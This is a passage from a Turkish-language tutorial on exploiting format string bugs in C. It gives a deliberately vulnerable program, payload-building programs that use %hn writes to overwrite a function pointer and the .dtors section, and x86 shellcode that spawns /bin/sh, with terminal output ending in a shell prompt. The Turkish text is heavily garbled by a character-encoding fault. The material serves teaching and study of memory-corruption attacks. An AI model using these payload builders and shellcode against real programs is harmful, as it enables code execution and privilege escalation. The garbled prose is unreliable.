gidebilece´┐Żimizi g´┐Żrd´┐Żk, sadece nerey ve ne yazaca´┐Ż´┐Żm´┐Żza

karar vermemiz yeterli, geriye kalan i´┐Żi %n

yerine getirecektir.

/* vuln.c */

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

int helloWorld();

int accessForbidden();

int vuln(const char *format)

{

char buffer[128];

int (*ptrf)();

memset(buffer, 0, sizeof(buffer));

printf("helloWorld() = %p\n", helloWorld);

printf("accessForbidden() = %p\n\n", accessForbidden);

ptrf = helloWorld;

printf("before : ptrf() = %p (%p)\n", ptrf, &ptrf);

snprintf(buffer, sizeof buffer, format);

printf("buffer = [%s] (%d)\n", buffer, strlen(buffer));

printf("after : ptrf() = %p (%p)\n", ptrf, &ptrf);

return ptrf();

}

int main(int argc, char **argv) {

int i;

if (argc <= 1) {

fprintf(stderr, "Usage: %s <buffer>\n", argv[0]);

exit(-1);

}

for(i=0;i<argc;i++)

printf("%d %p\n",i,argv[i]);

exit(vuln(argv[1]));

}

int helloWorld()

{

printf("Welcome in \"helloWorld\"\n");

fflush(stdout);

return 0;

}

int accessForbidden()

{

printf("You shouldn't be here \"accesForbidden\"\n");

fflush(stdout);

return 0;

}

ptrf ad´┐Żnda ve fonksiyon i´┐Żaret´┐Żisi olan bir de´┐Żi´┐Żken tan´┐Żmlad´┐Żk.

Bu de´┐Żi´┐Żkenin de´┐Żerini, ´┐Żal´┐Ż´┐Żt´┐Żrmak istedi´┐Żimiz fonksiyonu g´┐Żsterecek

´┐Żekilde de´┐Żi´┐Żtirece´┐Żiz.

´┐Żlk ´┐Żnce, buffer de´┐Żi´┐Żkenin ba´┐Żlang´┐Żc´┐Ż ile y´┐Ż´┐Ż´┐Żt aras´┐Żndaki uzakl´┐Ż´┐Ż´┐Ż bulmam´┐Żz gerekiyor :

>>./vuln "AAAA %x %x %x %x" helloWorld() = 0x8048634 accessForbidden() = 0x8048654 before : ptrf() = 0x8048634 (0xbffff5d4) buffer = [AAAA 21a1cc 8048634 41414141 61313220] (37) after : ptrf() = 0x8048634 (0xbffff5d4) Welcome in "helloWorld" >>./vuln AAAA%3\$x helloWorld() = 0x8048634 accessForbidden() = 0x8048654 before : ptrf() = 0x8048634 (0xbffff5e4) buffer = [AAAA41414141] (12) after : ptrf() = 0x8048634 (0xbffff5e4) Welcome in "helloWorld"

Program´┐Ż ilk ´┐Żal´┐Ż´┐Żt´┐Żrd´┐Ż´┐Ż´┐Żm´┐Żzda istedi´┐Żimizi elde ediyoruz :

buffer de´┐Żikeninden bizi 3 kelime

(x86 i´┐Żlemcilerinde bir kelime = 4 byte d´┐Żr) ay´┐Żrmaktad´┐Żr.

Bunun ger´┐Żekte b´┐Żyle oldu´┐Żunu program´┐Ż AAAA%3\$x

parametresini vererek ikinci defa ´┐Żal´┐Ż´┐Żt´┐Żrd´┐Ż´┐Ż´┐Żm´┐Żzda anl´┐Żyoruz.

Amac´┐Żm´┐Żz, ptrf de´┐Żi´┐Żkenin ba´┐Żlang´┐Ż´┐Żta i´┐Żaret

etti´┐Żi 0x8048634 (helloWorld() fonksiyonunun

adresi) adresinden, 0x8048654

(accessForbidden() fonksiyonunun adresi) adresini

g´┐Żsterecek ´┐Żekilde de´┐Żi´┐Żtirmektir.

Bunun i´┐Żin 0x8048654 byte (16'l´┐Żk tabana g´┐Żre, bu yakla´┐Ż´┐Żk 128 MB d´┐Żr),

yazmam´┐Żz gerekecektir. T´┐Żm bilgisayarlar bu kadar belle´┐Że sahip olmayabilirler,

ama bizim bilgisayarda bu kadar bellek var:) 350 MHz'lik iki i´┐Żlemcili

Pentium olan bilgisayar´┐Żm´┐Żzda bu i´┐Żlem 20 saniye s´┐Żrd´┐Ż :

>>./vuln `printf "\xd4\xf5\xff\xbf%%.134514256x%%"3\$n ` helloWorld() = 0x8048634 accessForbidden() = 0x8048654 before : ptrf() = 0x8048634 (0xbffff5d4) buffer = [Ôõÿ¿000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000 0000000000000] (127) after : ptrf() = 0x8048654 (0xbffff5d4) You shouldn't be here "accesForbidden"

Biz ne yapt´┐Żk? Yapt´┐Ż´┐Ż´┐Żm´┐Żz ´┐Żey sadece

ptrf (0xbffff5d4) adresini sa´┐Żlamak oldu.

Sonraki bi´┐Żimlendirme ifadesi (%.134514256x)

y´┐Ż´┐Ż´┐Żt ´┐Żzerindeki 134514256 byte ´┐Żtede bulunan ilk kelimeyi

(ptrf de´┐Żi´┐Żkenininden itibaren 4 byte zaten yazm´┐Ż´┐Żt´┐Żk,

dolay´┐Żs´┐Żyla geriye 134514260-4=134514256 byte kal´┐Żyor)

okumaktad´┐Żr. Sonunda, istedi´┐Żimiz de´┐Żeri, verilmi´┐Ż olan adrese (%3$n)

yazm´┐Ż´┐Ż olduk.

Ancak, daha ´┐Żnce de s´┐Żyledi´┐Żimiz gibi, 128 MB'l´┐Żk bellek kullanmak

herzaman m´┐Żmk´┐Żn de´┐Żildir. %n bi´┐Żimlendirme ifadesinin,

4 byte'l´┐Żk bir tamsay´┐Ż de´┐Żi´┐Żkenini g´┐Żsterecek bir i´┐Żaret´┐Żiye ihtiyac´┐Ż vard´┐Żr.

%hn bi´┐Żimlendirme ifadesi sayesinde bunu,

short int - 2 byte'l´┐Żk bir i´┐Żaret´┐Żi kullanacak ´┐Żekilde

de´┐Żi´┐Żtirebiliyoruz. Dolay´┐Żs´┐Żyla yazmak istedi´┐Żimiz tam say´┐Ż

de´┐Żerini iki b´┐Żl´┐Żme ay´┐Żrm´┐Ż´┐Ż oluyoruz. Yaz´┐Żlabilecek en b´┐Ży´┐Żk k´┐Żs´┐Żm

art´┐Żk, 0xffff byte'a (65535 byte) s´┐Ż´┐Żmaktad´┐Żr.

B´┐Żylece, ´┐Żnceki ´┐Żrnekte yer alan "0xbffff5d4 adresi ´┐Żzerine

0x8048654" yazma i´┐Żlemini, iki ard´┐Ż´┐Ż´┐Żk i´┐Żlem haline getiriyoruz :

0x8654 de´┐Żerini 0xbffff5d4 adresine yazmak0x0804 de´┐Żerini 0xbffff5d4+2=0xbffff5d6

adresine yazmakAncak, %n (veya %hn) ifadesi,

katar ´┐Żzerine yaz´┐Żlan toplam karakter say´┐Żs´┐Żn´┐Ż saymaktad´┐Żr.

Bu say´┐Ż sadece artabilmektedir. ´┐Żlk ´┐Żnce, ikisi aras´┐Żndaki en k´┐Ż´┐Ż´┐Żk

de´┐Żeri yazmam´┐Żz gerekir. Ondan sonra, ikinci bi´┐Żimlendirme

ifadesi, duyarl´┐Żl´┐Żk olarak yaz´┐Żlan ilk say´┐Ż ile gerekli say´┐Ż

aras´┐Żndaki fark´┐Ż kullanacakt´┐Żr. S´┐Żzgelimi, bizim ´┐Żrnekte,

ilk bi´┐Żimlendirme i´┐Żlemi %.2052x (2052 = 0x0804)

ve ikincisi %.32336x (32336 = 0x8654 - 0x0804)

olmal´┐Żd´┐Żr. Hemen arkadan yaz´┐Żlan her %hn ifadesi,

byte say´┐Żs´┐Żn´┐Ż do´┐Żru olarak hesaplayacakt´┐Żr.

Bizim sadece %hn ifadelerini nereye yazaca´┐Ż´┐Żm´┐Żz´┐Ż

belirlememiz gerekecektir. Bunun i´┐Żin, m$ ifadesi

bize yard´┐Żmc´┐Ż olacakt´┐Żr. E´┐Żer, adresleri katar´┐Żn ba´┐Ż´┐Żna kaydedersek,

m$ ifadesinin yard´┐Żm´┐Żyla y´┐Ż´┐Ż´┐Żt ´┐Żzerinde hareket ederek,

gerekli uzakl´┐Ż´┐Ż´┐Ż bulabiliriz. Ondan sonra iki adres de

m ve m+1 uzakl´┐Żkta olacakt´┐Żr.

Katar´┐Żn ilk 8 byte'´┐Żna ´┐Żzerine yaz´┐Żlacak adres de´┐Żerini

kaydetti´┐Żimiz i´┐Żin, ilk yaz´┐Żlan de´┐Żerden 8 ´┐Ż´┐Żkartmak gerekecektir.

Bi´┐Żimlendirme katar´┐Ż a´┐Ża´┐Ż´┐Żdaki gibi olamaktad´┐Żr:

"[addr][addr+2]%.[val. min. - 8]x%[offset]$hn%.[val. max -

val. min.]x%[offset+1]$hn"

Bi´┐Żimlendirme katar´┐Żn´┐Ż olu´┐Żturmak i´┐Żin, build program´┐Ż

´┐Ż´┐Ż parametre kullanmaktad´┐Żr:

/* build.c */

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include <string.h>

/**

Yaz´┐Żlacak 4 byte ´┐Żu ´┐Żekilde yerle´┐Żtirilmektedir :

HH HH LL LL

"*h" ile biten de´┐Żi´┐Żkenler kelimenin ´┐Żst k´┐Żsm´┐Żn´┐Ż g´┐Żstermektedir (H).

"*l" ile biten de´┐Żi´┐Żkenler kelimenin alt k´┐Żsm´┐Żn´┐Ż g´┐Żstermektedir (L).

*/

char* build(unsigned int addr, unsigned int value,

unsigned int where) {

/* do´┐Żru de´┐Żeri bulabilmek i´┐Żin olduk´┐Ża tembel... :*/

unsigned int length = 128;

unsigned int valh;

unsigned int vall;

unsigned char b0 = (addr >> 24) & 0xff;

unsigned char b1 = (addr >> 16) & 0xff;

unsigned char b2 = (addr >> 8) & 0xff;

unsigned char b3 = (addr ) & 0xff;

char *buf;

/* de´┐Żeri ayr´┐Żnt´┐Żland´┐Żrma */

valh = (value >> 16) & 0xffff; //´┐Żst

vall = value & 0xffff; //alt

fprintf(stderr, "adr : %d (%x)\n", addr, addr);

fprintf(stderr, "val : %d (%x)\n", value, value);

fprintf(stderr, "valh: %d (%.4x)\n", valh, valh);

fprintf(stderr, "vall: %d (%.4x)\n", vall, vall);

/* katar i´┐Żin bellek ay´┐Żr´┐Żm´┐Ż */

if ( ! (buf = (char *)malloc(length*sizeof(char))) ) {

fprintf(stderr, "Can't allocate buffer (%d)\n", length);

exit(EXIT_FAILURE);

}

memset(buf, 0, length);

/* ´┐Żimdi olu´┐Żtural´┐Żm */

if (valh < vall) {

snprintf(buf,

length,

"%c%c%c%c" /* ´┐Żst adres */

"%c%c%c%c" /* alt adres */

"%%.%hdx" /* ilk %hn i´┐Żin de´┐Żeri yerle´┐Żtirme*/

"%%%d$hn" /* %hn ´┐Żst k´┐Żs´┐Żm i´┐Żin */

"%%.%hdx" /* ikinci %hn i´┐Żin de´┐Żeri yerle´┐Żtirme */

"%%%d$hn" /* %hn alt k´┐Żs´┐Żm i´┐Żin */

,

b3+2, b2, b1, b0, /* ´┐Żst adres */

b3, b2, b1, b0, /* alt adres */

valh-8, /* ilk %hn i´┐Żin de´┐Żeri yerle´┐Żtirme */

where, /* %hn ´┐Żst k´┐Żs´┐Żm i´┐Żin */

vall-valh, /* ikinci %hn i´┐Żin de´┐Żeri yerle´┐Żtirme */

where+1 /* %hn alt k´┐Żs´┐Żm i´┐Żin */

);

} else {

snprintf(buf,

length,

"%c%c%c%c" /* ´┐Żst adres */

"%c%c%c%c" /* alt adres */

"%%.%hdx" /* ilk %hn i´┐Żin de´┐Żeri yerle´┐Żtirme */

"%%%d$hn" /* %hn ´┐Żst k´┐Żs´┐Żm i´┐Żin */

"%%.%hdx" /* ikinci %hn i´┐Żin de´┐Żeri yerle´┐Żtirme */

"%%%d$hn" /* %hn alt k´┐Żs´┐Żm i´┐Żin */

,

b3+2, b2, b1, b0, /* ´┐Żst adres */

b3, b2, b1, b0, /* alt adres */

vall-8, /* ilk %hn i´┐Żin de´┐Żeri yerle´┐Żtirme */

where+1, /* %hn ´┐Żst k´┐Żs´┐Żm i´┐Żin */

valh-vall, /* ikinci %hn i´┐Żin de´┐Żeri yerle´┐Żtirme */

where /* %hn alt k´┐Żs´┐Żm i´┐Żin */

);

}

return buf;

}

int

main(int argc, char **argv) {

char *buf;

if (argc < 3)

return EXIT_FAILURE;

buf = build(strtoul(argv[1], NULL, 16), /* adresse */

strtoul(argv[2], NULL, 16), /* valeur */

atoi(argv[3])); /* offset */

fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));

printf("%s", buf);

return EXIT_SUCCESS;

}

Yaz´┐Żlacak de´┐Żerin kelimenin ´┐Żst veya alt taraf´┐Żna yaz´┐Żlmas´┐Żna g´┐Żre parametrelerin yeri de´┐Żi´┐Żmektedir. Herhangi bellek sorunu ya´┐Żamadan ´┐Żnce yapt´┐Ż´┐Ż´┐Żm´┐Żz bir deneyelim.

Basit ´┐Żrne´┐Żimiz bize, ilk ´┐Żnce uzakl´┐Ż´┐Ż´┐Żn tahmin edilmesinde yard´┐Żmc´┐Ż olmaktad´┐Żr:

>>./vuln AAAA%3\$x argv2 = 0xbffff819 helloWorld() = 0x8048644 accessForbidden() = 0x8048664 before : ptrf() = 0x8048644 (0xbffff5d4) buffer = [AAAA41414141] (12) after : ptrf() = 0x8048644 (0xbffff5d4) Welcome in "helloWorld"

De´┐Żer herzaman ayn´┐Ż : 3. Program´┐Ż olanlar´┐Ż g´┐Żstermesi i´┐Żin yazd´┐Ż´┐Ż´┐Żm´┐Żza g´┐Żre

ptrf ve accesForbidden() i´┐Żin gerekli

olan bilgilere sahip oluyoruz. Katar´┐Żm´┐Żz´┐Ż buna g´┐Żre olu´┐Żturabiliriz:

>>./vuln `./build 0xbffff5d4 0x8048664 3` adr : -1073744428 (bffff5d4) val : 134514276 (8048664) valh: 2052 (0804) vall: 34404 (8664) [Öõÿ¿Ôõÿ¿%.2044x%3$hn%.32352x%4$hn] (33) argv2 = 0xbffff819 helloWorld() = 0x8048644 accessForbidden() = 0x8048664 before : ptrf() = 0x8048644 (0xbffff5b4) buffer = [Öõÿ¿Ôõÿ¿00000000000000000000d000000000000000000000 000000000000000000000000000000000000000000000000000000000000000000 00000000] (127) after : ptrf() = 0x8048644 (0xbffff5b4) Welcome in "helloWorld"Hi´┐Ż bir´┐Żey olmad´┐Ż! Ancak, ´┐Żnceki ´┐Żrne´┐Żimize g´┐Żre daha uzun katar kulland´┐Ż´┐Ż´┐Żm´┐Żzdan dolay´┐Ż y´┐Ż´┐Ż´┐Żt de´┐Żi´┐Żti (

ptrf, 0xbffff5d4 den

0xbffff5b4 gitti). Dolay´┐Żs´┐Żyla de´┐Żerleri ayarlamam´┐Żz gerekmektedir:

>>./vuln `./build 0xbffff5b4 0x8048664 3` adr : -1073744460 (bffff5b4) val : 134514276 (8048664) valh: 2052 (0804) vall: 34404 (8664) [¶õÿ¿´õÿ¿%.2044x%3$hn%.32352x%4$hn] (33) argv2 = 0xbffff819 helloWorld() = 0x8048644 accessForbidden() = 0x8048664 before : ptrf() = 0x8048644 (0xbffff5b4) buffer = [¶õÿ¿´õÿ¿0000000000000000000000000000000000000000000 000000000000000000000000000000000000000000000000000000000000 0000000000000000] (127) after : ptrf() = 0x8048664 (0xbffff5b4) You shouldn't be here "accesForbidden"Biz kazand´┐Żk!!!

Bi´┐Żimlendirme hatalar´┐Ż sayesinde istedi´┐Żimiz yere yazmam´┐Żz´┐Żn m´┐Żmk´┐Żn oldu´┐Żun

g´┐Żrm´┐Ż´┐Żt´┐Żk. ´┐Żimdi, .dtors b´┐Żl´┐Żm´┐Ż ile ilgili bir kullan´┐Żm g´┐Żrece´┐Żiz.

gcc ile derlenen programlarda .ctors

ad´┐Żnda bir yaratma ve bir de .dtors ad´┐Żnda yoketme

b´┐Żl´┐Żm´┐Ż yarat´┐Żlmaktad´┐Żr. Her iki b´┐Żl´┐Żmde de s´┐Żras´┐Żyla main()

fonksiyonuna giri´┐Żte ve ´┐Ż´┐Żk´┐Ż´┐Żta ´┐Żal´┐Ż´┐Żt´┐Żr´┐Żlacak fonksiyonlar

i´┐Żin i´┐Żaret´┐Żiler bulunmaktad´┐Żr.

/* cdtors */

void start(void) __attribute__ ((constructor));

void end(void) __attribute__ ((destructor));

int main() {

printf("in main()\n");

}

void start(void) {

printf("in start()\n");

}

void end(void) {

printf("in end()\n");

}

Basit bir ´┐Żrnek programla i´┐Żleyi´┐Żin nas´┐Żl oldu´┐Żunu g´┐Żrebilmekteyiz:

>>gcc cdtors.c -o cdtors >>./cdtors in start() in main() in end()Bu iki b´┐Żl´┐Żm´┐Żn herbiri ayn´┐Ż ´┐Żekilde olu´┐Żturulmu´┐Żtur:

>>objdump -s -j .ctors cdtors cdtors: file format elf32-i386 .ctors b´┐Żl´┐Żm´┐Żn´┐Żn i´┐Żeri´┐Żi: 804949c ffffffff dc830408 00000000 ............ >>objdump -s -j .dtors cdtors cdtors: file format elf32-i386 .dtors b´┐Żl´┐Żm´┐Żn´┐Żn i´┐Żeri´┐Żi: 80494a8 ffffffff f0830408 00000000 ............G´┐Żsterilen adreslerin bizim fonksiyonlar´┐Żn adreslerine kar´┐Ż´┐Żl´┐Żk geldi´┐Żini kontrol ettik (dikkat :

objdump komutu adres de´┐Żerlerini k´┐Ż´┐Ż´┐Żk indian format´┐Żnda vermektedir):

>>objdump -t cdtors | egrep "start|end" 080483dc g F .text 00000012 start 080483f0 g F .text 00000012 endDolay´┐Żs´┐Żyla, bu b´┐Żl´┐Żmler

0xffffffff ve

0x00000000 ile s´┐Żn´┐Żrland´┐Żr´┐Żlan b´┐Żlgede ba´┐Żta veya sonunda

´┐Żal´┐Ż´┐Żt´┐Żr´┐Żlacak fonksiyonlar´┐Żn adreslerini i´┐Żermektedir.

´┐Żimdi bunu vuln program´┐Ż ´┐Żzerine bir uygulayal´┐Żm.

´┐Żlk ´┐Żnce bu b´┐Żl´┐Żmlerin bellekteki yerlerini bulmam´┐Żz gerekecektir.

´┐Żkili (binary) program elinizde oldu´┐Żunda bunu yapmak ger´┐Żekten ´┐Żok kolay ;-)

Daha ´┐Żnce de oldu´┐Żu gibi sadece objdump kullan´┐Żn:

>> objdump -s -j .dtors vuln vuln: file format elf32-i386 .dtors b´┐Żl´┐Żm´┐Żn´┐Żn i´┐Żeri´┐Żi: 8049844 ffffffff 00000000 ........´┐Ż´┐Żte burada ! ´┐Żimdi gereksinim duydu´┐Żumuz her´┐Żeye sahibiz.

Bu kullan´┐Żm´┐Żn´┐Żn amac´┐Ż, iki b´┐Żl´┐Żmden birinde bulunan adres de´┐Żerini

´┐Żal´┐Ż´┐Żt´┐Żrmak istedi´┐Żimiz fonksiyonun adresi ile

de´┐Żi´┐Żtirmektedir. E´┐Żer, bu b´┐Żl´┐Żmler bo´┐Ż ise, o zaman

b´┐Żl´┐Żm´┐Żn sonunu belirten 0x00000000 de´┐Żerini de´┐Żi´┐Żtirmemiz

yeterli olacakt´┐Żr. Program, 0x00000000 de´┐Żerini bulamayaca´┐Ż´┐Ż i´┐Żin

bir sonraki adres de´┐Żerini alacakt´┐Żr, ki bu b´┐Ży´┐Żk bir olas´┐Żl´┐Żkla

yanl´┐Ż´┐Ż olacakt´┐Żr ve segmentation fault (b´┐Żl´┐Żmlendirme hatas´┐Ż)

almam´┐Żz´┐Ż sa´┐Żlayacakt´┐Żr.

Ger´┐Żekte, tek ilgin´┐Ż olan b´┐Żl´┐Żm yoketme (.dtors)

b´┐Żl´┐Żm´┐Żd´┐Żr. ´┐Ż´┐Żnk´┐Ż yaratma (.ctors) fonkisyonundan

´┐Żnce bir ´┐Żey ´┐Żal´┐Ż´┐Żt´┐Żracak zaman´┐Żm´┐Żz yoktur. Genelde, ba´┐Żlang´┐Ż´┐Ż

(0xffffffff) adresinden 4 byte sonra bulunan adresi

de´┐Żi´┐Żtirmek yeterli olacakt´┐Żr:

0x00000000 de´┐Żerini

de´┐Żi´┐Żtirece´┐Żiz;´┐Żrne´┐Żimize geri d´┐Żnelim ve .dtors b´┐Żl´┐Żm´┐Żndeki

0x8049848=0x8049844+4 adresinde bulunan 0x00000000

de´┐Żeri, adresi 0x8048664 olan

accesForbidden() fonksiyonunun adresi ile de´┐Żi´┐Żtirelim:

>./vuln `./build 0x8049848 0x8048664 3` adr : 134518856 (8049848) val : 134514276 (8048664) valh: 2052 (0804) vall: 34404 (8664) [JH%.2044x%3$hn%.32352x%4$hn] (33) argv2 = bffff694 (0xbffff51c) helloWorld() = 0x8048648 accessForbidden() = 0x8048664 before : ptrf() = 0x8048648 (0xbffff434) buffer = [JH0000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000 000] (127) after : ptrf() = 0x8048648 (0xbffff434) Welcome in "helloWorld" You shouldn't be here "accesForbidden" Segmentation fault (core dumped)Her´┐Żey d´┐Żzg´┐Żn ´┐Żal´┐Ż´┐Żmaktad´┐Żr,

main(), helloWorld()

ve sonra da ´┐Ż´┐Żk´┐Ż´┐Ż. Daha sonra yoketme fonksiyonu ´┐Żal´┐Ż´┐Żt´┐Żrmaktad´┐Żr.

.dtors b´┐Żl´┐Żm´┐Ż accesForbidden()

fonksiyonun adresi ile ba´┐Żlamaktad´┐Żr. Ondan sonra herhangi bir ger´┐Żek

adres de´┐Żeri bulunmad´┐Ż´┐Ż´┐Żnda coredump olay´┐Ż ger´┐Żekle´┐Żmektedir.

Burada basit kullan´┐Żmlar g´┐Żrd´┐Żk. Ayn´┐Ż prensipleri kullanarak,

kabuk elde edebiliriz. Bunun i´┐Żin ya kabu´┐Żu argv[]

parametre olark vererek ya da ´┐Żevre de´┐Żi´┐Żkeni kullanarak ger´┐Żekle´┐Żtirebiliriz.

Yapmam´┐Żz gereken, .dtors b´┐Żl´┐Żm´┐Żne uygun adres de´┐Żerini

yerle´┐Żtirmektir.

´┐Żu anda bildiklerimiz:

Ger´┐Żekte programlar, ´┐Żrne´┐Żimizde oldu´┐Żu gibi g´┐Żzel (adres de´┐Żerlerini belirten) de´┐Żildir. Bunun i´┐Żin, belle´┐Że bir kabuk koymay´┐Ż ve daha sonra onun ger´┐Żek adresini veren bir y´┐Żntem tan´┐Żtaca´┐Ż´┐Żz.

Buradaki fikir exec*() fonksiyonunun ´┐Żzyenilemeli olarak

´┐Żal´┐Ż´┐Żt´┐Żrmaya dayanmaktad´┐Żr:

/* argv.c */

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

main(int argc, char **argv) {

char **env;

char **arg;

int nb = atoi(argv[1]), i;

env = (char **) malloc(sizeof(char *));

env[0] = 0;

arg = (char **) malloc(sizeof(char *) * nb);

arg[0] = argv[0];

arg[1] = (char *) malloc(5);

snprintf(arg[1], 5, "%d", nb-1);

arg[2] = 0;

/* printings */

printf("*** argv %d ***\n", nb);

printf("argv = %p\n", argv);

printf("arg = %p\n", arg);

for (i = 0; i<argc; i++) {

printf("argv[%d] = %p (%p)\n", i, argv[i], &argv[i]);

printf("arg[%d] = %p (%p)\n", i, arg[i], &arg[i]);

}

printf("\n");

/* recall */

if (nb == 0)

exit(0);

execve(argv[0], arg, env);

}

Kendini ´┐Żzyenilemeli olarak nb+1 defa ´┐Żal´┐Ż´┐Żt´┐Żracak

giri´┐Ż de´┐Żeri nb tamsay´┐Żs´┐Żd´┐Żr :

>>./argv 2 *** argv 2 *** argv = 0xbffff6b4 arg = 0x8049828 argv[0] = 0xbffff80b (0xbffff6b4) arg[0] = 0xbffff80b (0x8049828) argv[1] = 0xbffff812 (0xbffff6b8) arg[1] = 0x8049838 (0x804982c) *** argv 1 *** argv = 0xbfffff44 arg = 0x8049828 argv[0] = 0xbfffffec (0xbfffff44) arg[0] = 0xbfffffec (0x8049828) argv[1] = 0xbffffff3 (0xbfffff48) arg[1] = 0x8049838 (0x804982c) *** argv 0 *** argv = 0xbfffff44 arg = 0x8049828 argv[0] = 0xbfffffec (0xbfffff44) arg[0] = 0xbfffffec (0x8049828) argv[1] = 0xbffffff3 (0xbfffff48) arg[1] = 0x8049838 (0x804982c)

arg ve argv'nin adres de´┐Żerlerinin

ilk ´┐Żal´┐Ż´┐Żt´┐Żrmadan sonra de´┐Żi´┐Żmedi´┐Żini hemen fark etmekteyiz.

Bu ´┐Żzelli´┐Żi daha sonra kullanaca´┐Ż´┐Żz. build program´┐Żm´┐Żz´┐Ż

vuln program´┐Żn´┐Ż ´┐Żal´┐Ż´┐Żt´┐Żrmadan ´┐Żnce kendi kendini ´┐Żal´┐Ż´┐Żt´┐Żracak

´┐Żekilde de´┐Żi´┐Żtiriyoruz. B´┐Żylece, argv'nin tam adresini ve kabu´┐Żun

adresini elde etmekteyiz:

/* build2.c */

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include <string.h>

char* build(unsigned int addr, unsigned int value, unsigned int where)

{

//build.c'deki ayn´┐Ż fonksiyon

}

int

main(int argc, char **argv) {

char *buf;

char shellcode[] =

"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"

"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"

"\x80\xe8\xdc\xff\xff\xff/bin/sh";

if(argc < 3)

return EXIT_FAILURE;

if (argc == 3) {

fprintf(stderr, "Calling %s ...\n", argv[0]);

buf = build(strtoul(argv[1], NULL, 16), /* adres */

&shellcode,

atoi(argv[2])); /* uzakl´┐Żk */

fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));

execlp(argv[0], argv[0], buf, &shellcode, argv[1], argv[2], NULL);

} else {

fprintf(stderr, "Calling ./vuln ...\n");

fprintf(stderr, "sc = %p\n", argv[2]);

buf = build(strtoul(argv[3], NULL, 16), /* adres */

argv[2],

atoi(argv[4])); /* uzakl´┐Żk */

fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));

execlp("./vuln","./vuln", buf, argv[2], argv[3], argv[4], NULL);

}

return EXIT_SUCCESS;

}

Buradaki p´┐Żf nokta, programa verilen parametre say´┐Żs´┐Żna g´┐Żre

ne ´┐Żal´┐Ż´┐Żt´┐Żraca´┐Ż´┐Żm´┐Żz´┐Ż bilmemizdedir. Ba´┐Żlamak i´┐Żin yapmam´┐Żz gereken

de´┐Żi´┐Żtirece´┐Żimiz adres de´┐Żeri ile uzakl´┐Żk bilgilerini

build2 program´┐Żna vermektir. Ard´┐Ż´┐Ż´┐Żk ´┐Żal´┐Ż´┐Żt´┐Żrmalar sonucunda

gerekli de´┐Żeri program kendisi hesaplayaca´┐Ż´┐Żndan, art´┐Żk bu de´┐Żeri

vermemiz gerekmiyor.

Ba´┐Żarmak i´┐Żin build2 ve vuln

programlar´┐Żn´┐Żn ard´┐Ż´┐Ż´┐Żk ´┐Żal´┐Ż´┐Żt´┐Żrmalar´┐Ż s´┐Żras´┐Żndaki bellek

yap´┐Żs´┐Żn´┐Ż oldu´┐Żu gibi korumam´┐Żz gerekmektedir (bu nedenledir

ki ayn´┐Ż bellek yap´┐Żs´┐Żn´┐Ż kullans´┐Żn diye build() fonksiyon

olarak kullan´┐Żyoruz):

>>./build2 0xbffff634 3 Calling ./build2 ... adr : -1073744332 (bffff634) val : -1073744172 (bffff6d4) valh: 49151 (bfff) vall: 63188 (f6d4) [6öÿ¿4öÿ¿%.49143x%3$hn%.14037x%4$hn] (34) Calling ./vuln ... sc = 0xbffff88f adr : -1073744332 (bffff634) val : -1073743729 (bffff88f) valh: 49151 (bfff) vall: 63631 (f88f) [6öÿ¿4öÿ¿%.49143x%3$hn%.14480x%4$hn] (34) 0 0xbffff867 1 0xbffff86e 2 0xbffff891 3 0xbffff8bf 4 0xbffff8ca helloWorld() = 0x80486c4 accessForbidden() = 0x80486e8 before : ptrf() = 0x80486c4 (0xbffff634) buffer = [6öÿ¿4öÿ¿000000000000000000000000000000000000000000000 000000000000000000000000000000000000000000000000000000000000000 00000000000] (127) after : ptrf() = 0xbffff88f (0xbffff634) Segmentation fault (core dumped)

Neden ´┐Żal´┐Ż´┐Żmad´┐Ż? ´┐Żki ´┐Żal´┐Ż´┐Żt´┐Żrma s´┐Żras´┐Żnda ayn´┐Ż bellek yap´┐Żs´┐Żn´┐Ż

kullanmam´┐Żz gerekmektedir demi´┐Żtik, ancak bunu uygulamad´┐Żk!

argv[0] (program´┐Żn ad´┐Ż) de´┐Żi´┐Żti. ´┐Żlk ´┐Żnce program´┐Żn ad´┐Ż

build2 (6 byte) idi ve daha sonra vuln

oldu (4 byte). Aradaki vark 2 byte'd´┐Żr, bu yukar´┐Żdaki ´┐Żrnekte

de fark edebilece´┐Żiniz de´┐Żerdir. build2 ikinci

defa ´┐Ża´┐Ż´┐Żr´┐Żlmas´┐Ż s´┐Żras´┐Żnda kabu´┐Żun adresi sc=0xbffff88f

dir, ancak, vuln deki argv[2] de´┐Żeri

20xbffff891, yani bizim 2 byte. Bunu ´┐Ż´┐Żzmek i´┐Żin

program´┐Żn ad´┐Żn´┐Ż build2 den 4 karakterden olu´┐Żan

bui2 olarak de´┐Żi´┐Żtirmek yeterli olacakt´┐Żr:

>>cp build2 bui2 >>./bui2 0xbffff634 3 Calling ./bui2 ... adr : -1073744332 (bffff634) val : -1073744156 (bffff6e4) valh: 49151 (bfff) vall: 63204 (f6e4) [6öÿ¿4öÿ¿%.49143x%3$hn%.14053x%4$hn] (34) Calling ./vuln ... sc = 0xbffff891 adr : -1073744332 (bffff634) val : -1073743727 (bffff891) valh: 49151 (bfff) vall: 63633 (f891) [6öÿ¿4öÿ¿%.49143x%3$hn%.14482x%4$hn] (34) 0 0xbffff867 1 0xbffff86e 2 0xbffff891 3 0xbffff8bf 4 0xbffff8ca helloWorld() = 0x80486c4 accessForbidden() = 0x80486e8 before : ptrf() = 0x80486c4 (0xbffff634) buffer = [6öÿ¿4öÿ¿0000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000 000000000000000] (127) after : ptrf() = 0xbffff891 (0xbffff634) bash$

Yine kazand´┐Żk : bu ´┐Żekilde daha iyi ´┐Żal´┐Ż´┐Żmaktad´┐Żr ;-)

ptrf'nin g´┐Żsterdi´┐Żi adres de´┐Żerini kabu´┐Żun adresini

